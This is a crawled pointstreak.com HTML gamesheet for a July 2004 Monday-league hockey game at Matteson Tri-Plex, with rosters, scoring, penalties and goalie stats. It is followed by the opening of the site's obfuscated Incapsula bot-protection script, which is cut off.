

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/gamesheet_full.html?gameid=127996
body_size: 2639
content:
<html>
<head>
<title>pointstreak.com - electronic gamesheet</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<style type="text/css">

td{ font-family:Verdana, arial, helvetica, sans-serif; font-size:10px;
}body { font-family:Verdana, arial, helvetica, sans-serif; font-size:11px;
} p { font-family:Verdana, arial, helvetica, sans-serif; font-size:11px;
} h1 { font-family:Verdana, arial, helvetica, sans-serif; font-size:15px; font-weight:bold;
} a {  color: #000080; text-decoration: none;
} a:hover {  color: #ff0000;
} font.big {font-family:Verdana, arial, helvetica, sans-serif; font-size:12px;
}
</style>

</head>
<body bgcolor="#FFFFFF" link="#333333" vlink="#333333" class="default" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table width="890" border="0" cellspacing="0" cellpadding="0">
 <tr>


  <td width="200" valign="top" height="242"><b><font size="2">HOME : </font>
   Floyd   </b><br>


   <table width="200" border="1"  cellspacing="0" cellpadding="0">
	<tr>

	 <td width="20" align="center"><b>#</b></td>

	 <td width="*">&nbsp; <b>NAME</b></td>
		</tr>
  
		<tr>

	 <td align="center"> G31	 </td>
          <td>
            &nbsp; Dave Stockmann
                      </td>
          </tr>
          <tr><td width="20" align="center">00</td><td>&nbsp; Mark McDonough</td></tr><tr><td width="20" align="center">2</td><td>&nbsp; Mike Albano</td></tr><tr><td width="20" align="center">3</td><td>&nbsp; David Jackson</td></tr><tr><td width="20" align="center">8</td><td>&nbsp; Cary Palermo</td></tr><tr><td width="20" align="center">9</td><td>&nbsp; Tom Edgar</td></tr><tr><td width="20" align="center">13</td><td>&nbsp; Glenn Floyd</td></tr><tr><td width="20" align="center">15</td><td>&nbsp; Shannon Crum</td></tr><tr><td width="20" align="center">27</td><td>&nbsp; John Johnson</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr>

		</table>
   <table width="200" cellspacing="0" cellpadding="2" border="1">
	<tr>
          <td colspan="4"><b>&nbsp;HOME  GOALIE STATS</b></td>
        </tr>
        <tr>
          <td width="120"><b>NAME</b></td>
          <td width="20" align="right">MIN</td>
          <td align="right">SHOTS</td>
          <td align="center">SAVES</td>
        </tr>
                <tr>
          <td width="120">
            31            D. Stockmann          </td>
          <td width="20"  align="center">
            &nbsp;45          </td>
                    <td  align="center">
           &nbsp; 27          </td>
          <td  align="center">
             &nbsp;23          </td>
                  </tr>
              </table>

   <table width="200" border="1" cellspacing="0" cellpadding="1">
	<tr>
	 <td><b>COACH SIGNOFF</b></td>
	</tr>
	<tr>
	 <td><b>H. COACH</b> - </td>
	</tr>
	<tr>
	 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 </td>
	</tr>
	<tr>
	 <td><b>AST. COACH</b> -  </td>
	</tr>
	<tr>
	 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 </td>
	</tr>
	   </table>
  </td>


  <td width="490" valign="top" height="242" align="center">
   <table width="100%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td width="42%">
		  			<img src="/images/pointstreak-logop.gif" width="222" height="42">
		  </td>
		  <td width="58%">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
			  <tr>
				<td width="83%" align="right"><b>
				  MSG Triplex				  </b></td>
				<td width="17%"><b>
				  <img align="left" src="/logos/matteson.gif" width="42" height="42">				  </b></td>
			  </tr>
			</table>
			</td>
		</tr>
				<tr>
		  <td width="42%">Division:<b>
			Mon M North			</b><br>
			Rink:
			Matteson Tri-Plex South			<br>
		  </td>
		  <td width="58%" align="left">Date:
			Mon, Jul 19, 2004			<br>
			Time:
			7:10pm		  </td>
		</tr>
	
	  </table>
	  <table width="97%" border="0" cellspacing="2" cellpadding="0">
		<tr>
		  <td width="68%">
	  <table border="1" cellpadding="0" cellspacing="0" width="97%">
	   <tr align="center">

				<td width="110" align="center">&nbsp;</td>
		<td width=\"28\"><b>1</b></td><td width=\"28\"><b>2</b></td><td width=\"28\"><b>3</b></td><td width="60"><center><b>TOTAL</b></center></td>						  </tr>
						  <tr align="center">

				<td width="110"> <b> <img src="/images/shim.gif" width="1" height="18" align="absmiddle">Home				  </b></td>
							<td>3</td><td>2</td><td>0</td><td width="60">&nbsp;<b><font class="big">5</font></b></td>						  </tr>
						  <tr align="center">

				<td width="110"> <b> <img src="/images/shim.gif" width="1" height="18" align="absmiddle">Away				  </b></td>
							<td>0</td><td>1</td><td>3</td><td width="60">&nbsp;<b><font class="big">4</font></b></td>						  </tr>
						</table>

		  </td>
		  <td width="32%">

	  <table width="97%" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="2"><b>TOTAL SHOTS</b></td>
			  </tr>
			  <tr>
				<td width="55%" align="center"><img src="/images/shim.gif" width="1" height="18" align="absmiddle"><b>Home</b></td>
				<td width="40" align="center">&nbsp;<b><font class="big">
				34				</font></b></td>
			  </tr>
			  <tr>
				<td width="55%" align="center"><img src="/images/shim.gif" width="1" height="18" align="absmiddle"><b>Away</b></td>
				<td width="40" align="center">&nbsp;<b><font class="big">
				27						</font></b></td>
			  </tr>
			</table>
		  </td>
		</tr>
	  </table>
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>

	 <td width="50%" align="center" valign="top"> <img src="/images/shim.gif" width="40" height="2"><br>
	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="7"><b>HOME SCORING</b></td>
			  </tr>
			  <tr align="center">
				<td width="10%"><b>#</b></td>
				<td width="10%"><b>P</b></td>
				<td width="20%"><b>TIME</b></td>
				<td width="15%"><b>G</b></td>
								<td width="15%"><b>AST</b></td>
				<td width="15%"><b>AST2</b></td>
								<td width="15%"><b>GT</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>1</td><td align=center>0:22</td><td align=center>3</td><td align=center>&nbsp;13</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>2</td><td align=center>1</td><td align=center>7:35</td><td align=center>00</td><td align=center>&nbsp;13</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>3</td><td align=center>1</td><td align=center>14:11</td><td align=center>2</td><td align=center>&nbsp;15</td><td align=center>&nbsp;</td><td align=center>&nbsp;PP</td></tr><tr><td align=center>4</td><td align=center>2</td><td align=center>0:37</td><td align=center>3</td><td align=center>&nbsp;2</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>5</td><td align=center>2</td><td align=center>12:56</td><td align=center>3</td><td align=center>&nbsp;15</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>

	  <img src="/images/shim.gif" width="40" height="2"></td>
		  <td align="center" valign="top" width="50%">
		  <img src="/images/shim.gif" width="40" height="2"><br>

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
					<td colspan="7"><b>AWAY SCORING</b></td>
			  </tr>
			   <tr align="center">
					<td width="10%"><b>#</b></td>
					<td width="10%"><b>P</b></td>
					<td width="20%"><b>TIME</b></td>
					<td width="15%"><b>G</b></td>
										<td width="15%"><b>AST</b></td>
					<td width="15%"><b>AST2</b></td>
										<td width="15%"><b>GT</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>2</td><td align=center>6:56</td><td align=center>6</td><td align=center>&nbsp;3</td><td align=center>&nbsp;7</td><td align=center>&nbsp;</td></tr><tr><td align=center>2</td><td align=center>3</td><td align=center>0:12</td><td align=center>6</td><td align=center>&nbsp;2</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>3</td><td align=center>3</td><td align=center>3:21</td><td align=center>6</td><td align=center>&nbsp;3</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>4</td><td align=center>3</td><td align=center>6:44</td><td align=center>3</td><td align=center>&nbsp;7</td><td align=center>&nbsp;6</td><td align=center>&nbsp;PP</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>

	  <img src="/images/shim.gif" width="40" height="2"></td>
		</tr>
	  </table>
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
		  <td valign="top" align="center" width="50%">

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="5"><b>HOME PENALTIES</b></td>
			  </tr>
			  <tr align="center">
				<td width="14%"><b>P</b></td>
				<td width="14%"><b>#</b></td>
				<td width="36%"><b>OFFENSE</b></td>
				<td width="13%"><b>MIN</b></td>
				<td width="23%"><b>START</b></td>
			  </tr>
	  <tr><td align=center>3</td><td align=center>3</td><td align=center>Hooking</td><td align=center>2</td><td align=center>5:10</td></tr><tr><td align=center>3</td><td align=center>13</td><td align=center>High Sticking</td><td align=center>2</td><td align=center>11:45</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>
		  </td>
		  <td valign="top" align="center" width="50%">

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="5"><b>AWAY PENALTIES</b></td>
			  </tr>
			  <tr align="center">
				<td width="14%"><b>P</b></td>
				<td width="14%"><b>#</b></td>
				<td width="36%"><b>OFFENSE</b></td>
				<td width="13%"><b>MIN</b></td>
				<td width="23%"><b>START</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>2</td><td align=center>Unsportsmanlike Conduct</td><td align=center>10</td><td align=center>12:12</td></tr><tr><td align=center>1</td><td align=center>2</td><td align=center>Elbowing</td><td align=center>2</td><td align=center>12:12</td></tr><tr><td align=center>3</td><td align=center>6</td><td align=center>Tripping</td><td align=center>2</td><td align=center>9:00</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>
		  </td>
		</tr>
	  </table>


   <img src="/images/shim.gif" width="40" height="2"><br>

   <table width="97%" border="1" cellspacing="0" cellpadding="0">
	<tr>
	 <td width="33%"><img src="/images/shim.gif" width="1" height="14" align="absmiddle">
	 		 		<strong>REF</strong>
	 		  -
	  Dean Robinson
	  <br>&nbsp;<strong>REF</strong> -  
	 </td>
	 <td width="33%">
	 		 		<b>LINE1</b> -
	 		  Ryan Marchand	 </td>
	 <td width="33%">
	 		 	<b>LINE2</b> -
	 		  	 </td>
	</tr>
	<tr>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 	
	 </td>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X</td>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X</td>
	</tr>
	<tr>
	 <td colspan="3"><img src="/images/shim.gif" width="1" height="14" align="absmiddle"><b>NOTES</b>
	  no notes entered for this game<br><Br>	 </td>
	</tr>
	   </table>

	</td>


  <td width="200" valign="top" height="242"><b><font size="2">AWAY: </font>
   Mockba   </b> <br>
   <table width="200" border="1"  cellspacing="0" cellpadding="0" class="default">
	<tr>

	 <td width="20" align="center"><b>#</b></td>

	 <td width="*">&nbsp; <b>NAME</b></td>
		</tr>
 		<tr>

	 <td align="center"> G31	 </td>
          <td>
            &nbsp; Chris Reeves                      </td>
          </tr>
          <tr><td width="20" align="center">2</td><td>&nbsp; Joe Joachimstaler</td></tr><tr><td width="20" align="center">3</td><td>&nbsp; Kevin Regan</td></tr><tr><td width="20" align="center">5</td><td>&nbsp; Rob Streeter</td></tr><tr><td width="20" align="center">6</td><td>&nbsp; Scott Drese</td></tr><tr><td width="20" align="center">7</td><td>&nbsp; Bruce Bellinger</td></tr><tr><td width="20" align="center">8</td><td>&nbsp; Mark Halleman</td></tr><tr><td width="20" align="center">10</td><td>&nbsp; Steve Rothermel</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr>		</table>
   <table width="200" cellspacing="0" cellpadding="2" border="1">
	<tr>
		  <td colspan="4"><b>&nbsp;AWAY GOALIE STATS</b></td>
		 </tr>
      <tr>
				<td width="120"><b>NAME</b></td>
		    <td width="20" align="right">MIN</td>
		    <td align="right">SHOTS</td>
		    <td align="center">SAVES</td>
      </tr>
                                        <tr>

		  <td>
            31            C. Reeves          </td>

		  <td align="center">
			 &nbsp;45		  </td>

              
              <td  align="center">
                &nbsp; 34              </td>
              <td  align="center">
                 &nbsp;29              </td>
                          </tr>
                      </table>

	  <table width="200" border="1" cellspacing="0" cellpadding="1">
			<tr>
			 <td><b>COACH SIGNOFF</b></td>
			</tr>
			<tr>
			 <td><b>H. COACH</b> - </td>
			</tr>
			<tr>
			 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
			 </td>
			</tr>
			<tr>
			 <td><b>AST. COACH</b> -  </td>
			</tr>
			<tr>
			 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
			 </td>
		</tr>
			   </table>
	  </td>
	</tr>
  </table>
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1230596666" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1230596666
body_size: 21101
content:
var _0xf7d9=['\x4a\x73\x4f\x73\x77\x72\x49\x3d','\x41\x63\x4f\x68\x49\x41\x3d\x3d','\x77\x72\x55\x56\x50\x4d\x4f\x56\x77\x36\x4c\x44\x72\x38\x4f\x47\x77\x70\x49\x3d','\x43\x63\x4f\x2f\x54\x53\x2f\x43\x70\x67\x3d\x3d','\x50\x51\x62\x44\x72\x41\x3d\x3d','\x54\x73\x4b\x32\x77\x6f\x38\x3d','\x4c\x63\x4b\x41\x77\x35\x63\x3d','\x77\x34\x48\x43\x69\x41\x4d\x3d','\x77\x6f\x77\x64\x57\x67\x3d\x3d','\x77\x72\x45\x6f\x59\x77\x3d\x3d','\x45\x38\x4f\x4c\x77\x36\x63\x3d','\x63\x73\x4b\x52\x77\x71\x2f\x44\x6b\x44\x4c\x43\x6a\x77\x3d\x3d','\x77\x34\x4e\x52\x4d\x73\x4b\x4c\x53\x69\x77\x3d','\x77\x71\x73\x64\x65\x7a\x77\x35\x50\x38\x4f\x63\x77\x71\x6b\x3d','\x77\x36\x4d\x6d\x77\x70\x6f\x3d','\x77\x35\x74\x78\x4b\x67\x3d\x3d','\x77\x36\x73\x63\x66\x44\x77\x6f\x4a\x41\x3d\x3d','\x77\x72\x33\x43\x68\x4d\x4b\x76','\x43\x73\x4f\x4f\x77\x34\x37\x44\x6e\x63\x4b\x68\x77\x70\x50\x43\x73\x55\x66\x43\x6b\x63\x4b\x4f','\x77\x35\x4a\x77\x77\x34\x6a\x43\x6c\x38\x4f\x4f\x77\x70\x6a\x43\x6a\x69\x35\x45\x77\x35\x38\x3d','\x4e\x63\x4f\x30\x77\x72\x73\x3d','\x66\x6c\x62\x44\x70\x38\x4f\x59\x77\x70\x74\x6c','\x77\x71\x7a\x43\x76\x38\x4f\x47\x77\x70\x66\x44\x6c\x30\x4c\x44\x71\x73\x4b\x66','\x4e\x38\x4f\x6d\x4a\x67\x3d\x3d','\x4c\x68\x62\x44\x76\x55\x59\x3d','\x77\x70\x50\x43\x73\x58\x77\x3d','\x65\x43\x37\x43\x71\x55\x67\x51\x77\x34\x46\x52\x46\x6d\x6c\x79\x59\x63\x4f\x42\x77\x6f\x73\x47\x77\x71\x4d\x4b\x53\x38\x4f\x30\x4f\x63\x4f\x39\x77\x35\x35\x68\x49\x63\x4b\x30\x44\x33\x66\x43\x74\x55\x48\x43\x74\x4d\x4b\x79\x77\x36\x6c\x43\x57\x63\x4b\x6b\x77\x71\x77\x6a\x77\x71\x7a\x43\x6b\x54\x54\x43\x6f\x51\x3d\x3d','\x50\x38\x4b\x47\x77\x35\x48\x44\x75\x41\x3d\x3d','\x4f\x30\x73\x38','\x63\x56\x52\x45\x66\x6d\x66\x44\x71\x51\x3d\x3d','\x4d\x63\x4f\x6a\x77\x6f\x63\x3d','\x77\x36\x55\x73\x49\x77\x3d\x3d','\x77\x35\x62\x43\x72\x67\x72\x44\x75\x51\x48\x44\x68\x38\x4b\x69\x77\x71\x77\x32\x62\x38\x4f\x73\x55\x6d\x77\x58\x77\x36\x52\x45\x54\x63\x4f\x59\x48\x47\x48\x44\x67\x69\x56\x5a\x4b\x7a\x76\x43\x67\x4d\x4b\x59\x58\x4d\x4b\x35\x77\x37\x66\x43\x6f\x6a\x62\x44\x74\x6a\x72\x44\x6b\x63\x4f\x36\x66\x31\x66\x43\x70\x46\x6b\x3d','\x66\x55\x44\x44\x73\x41\x3d\x3d','\x62\x38\x4f\x52\x77\x34\x30\x3d','\x77\x70\x50\x43\x6c\x4d\x4b\x70\x77\x70\x66\x44\x75\x6d\x4d\x3d','\x66\x6c\x6c\x4c\x61\x31\x44\x44\x72\x73\x4b\x30\x62\x4d\x4b\x56\x77\x71\x73\x3d','\x42\x4d\x4b\x6e\x77\x36\x38\x3d','\x77\x72\x58\x43\x73\x31\x6f\x57\x77\x36\x41\x72\x4e\x38\x4b\x4f\x77\x71\x77\x78\x62\x63\x4b\x6d\x77\x71\x63\x34\x77\x70\x45\x4a\x77\x72\x77\x3d','\x77\x36\x39\x66\x56\x4d\x4f\x6b\x50\x77\x3d\x3d','\x77\x71\x4e\x62\x53\x77\x3d\x3d','\x59\x63\x4b\x32\x77\x72\x50\x43\x75\x63\x4f\x42\x4e\x41\x3d\x3d','\x4e\x73\x4b\x35\x77\x6f\x42\x6d\x57\x6a\x72\x44\x6d\x45\x76\x43\x70\x4d\x4f\x42\x77\x6f\x7a\x43\x69\x43\x44\x44\x68\x53\x73\x7a\x77\x35\x38\x6d\x77\x36\x6b\x33\x63\x56\x70\x76\x77\x72\x2f\x44\x6f\x31\x38\x77\x4b\x48\x2f\x43\x6b\x51\x67\x4c\x47\x73\x4b\x65\x77\x6f\x2f\x43\x6a\x63\x4f\x39\x54\x78\x39\x32','\x77\x70\x48\x44\x72\x73\x4f\x4f\x77\x34\x34\x3d','\x5a\x32\x73\x56\x4e\x4d\x4b\x73\x77\x36\x51\x4b','\x57\x63\x4f\x76\x77\x35\x59\x3d','\x77\x36\x49\x78\x4b\x41\x3d\x3d','\x77\x6f\x74\x36\x58\x77\x3d\x3d','\x77\x34\x50\x44\x76\x56\x46\x49\x77\x6f\x73\x48\x77\x37\x58\x44\x6c\x45\x6a\x43\x72\x41\x3d\x3d','\x77\x6f\x4c\x43\x75\x38\x4b\x78\x4e\x33\x66\x44\x67\x63\x4f\x4c\x4d\x4d\x4f\x6d\x77\x34\x2f\x44\x75\x77\x3d\x3d','\x77\x35\x4e\x4c\x50\x38\x4b\x54\x56\x7a\x73\x3d','\x77\x70\x72\x43\x6c\x38\x4b\x59','\x77\x6f\x51\x33\x77\x34\x77\x3d','\x77\x34\x72\x43\x71\x38\x4b\x6a','\x51\x57\x41\x78','\x52\x63\x4b\x6d\x77\x72\x50\x43\x6a\x73\x4b\x47\x77\x72\x54\x44\x70\x38\x4b\x58','\x77\x71\x33\x43\x73\x32\x51\x3d','\x77\x70\x63\x32\x63\x67\x3d\x3d','\x50\x4d\x4f\x32\x65\x38\x4b\x4d\x63\x38\x4b\x42','\x66\x45\x46\x48','\x52\x38\x4f\x41\x77\x35\x73\x3d','\x63\x38\x4b\x45\x77\x71\x67\x3d','\x4e\x38\x4b\x2f\x77\x35\x55\x3d','\x4f\x77\x62\x44\x71\x67\x3d\x3d','\x4c\x46\x44\x44\x6b\x4d\x4b\x49\x77\x36\x46\x65\x77\x70\x7a\x43\x6e\x38\x4f\x59\x4c\x47\x38\x3d','\x57\x69\x66\x43\x70\x46\x52\x41\x77\x70\x45\x66\x58\x51\x3d\x3d','\x4c\x4d\x4f\x73\x64\x38\x4b\x4d\x63\x38\x4b\x42\x77\x37\x4a\x76\x65\x63\x4b\x71\x77\x70\x63\x3d','\x61\x63\x4b\x32\x77\x72\x2f\x43\x71\x38\x4f\x53\x4f\x33\x44\x43\x74\x67\x3d\x3d','\x77\x70\x67\x66\x52\x51\x3d\x3d','\x77\x35\x70\x5a\x77\x37\x41\x3d','\x65\x6b\x76\x44\x72\x41\x3d\x3d','\x77\x37\x4e\x31\x77\x6f\x51\x3d','\x45\x63\x4b\x49\x77\x34\x7a\x44\x73\x77\x3d\x3d','\x77\x70\x48\x43\x73\x63\x4b\x43\x4c\x6b\x72\x44\x76\x38\x4f\x61','\x77\x34\x70\x67\x58\x51\x3d\x3d','\x54\x57\x33\x44\x71\x54\x7a\x44\x6a\x63\x4f\x48\x52\x45\x34\x4b\x77\x72\x2f\x44\x72\x69\x68\x54\x5a\x58\x33\x43\x73\x78\x37\x44\x70\x7a\x46\x2b\x61\x55\x68\x6c\x47\x58\x54\x43\x68\x79\x48\x43\x75\x6a\x7a\x43\x75\x4d\x4b\x4c\x77\x71\x55\x73\x77\x70\x49\x3d','\x77\x72\x62\x43\x6a\x32\x44\x43\x6c\x53\x59\x3d','\x4c\x63\x4b\x49\x77\x37\x6f\x3d','\x77\x35\x64\x64\x77\x71\x77\x39\x77\x37\x37\x44\x6d\x51\x3d\x3d','\x77\x72\x54\x43\x74\x63\x4f\x37\x77\x6f\x54\x44\x6b\x55\x4d\x3d','\x77\x6f\x6a\x43\x71\x45\x64\x59','\x64\x4d\x4b\x62\x77\x71\x6a\x44\x6d\x51\x3d\x3d','\x4b\x67\x66\x43\x74\x32\x35\x66\x53\x38\x4f\x55\x77\x36\x7a\x44\x6f\x67\x67\x78\x59\x4d\x4b\x67\x77\x37\x44\x43\x67\x73\x4b\x51\x64\x56\x38\x7a\x77\x35\x76\x43\x6f\x38\x4f\x35\x77\x6f\x4a\x66\x4e\x73\x4b\x33\x77\x72\x4e\x6a\x4e\x38\x4b\x46\x65\x46\x33\x44\x73\x32\x70\x79\x77\x72\x7a\x43\x6b\x73\x4b\x31\x4d\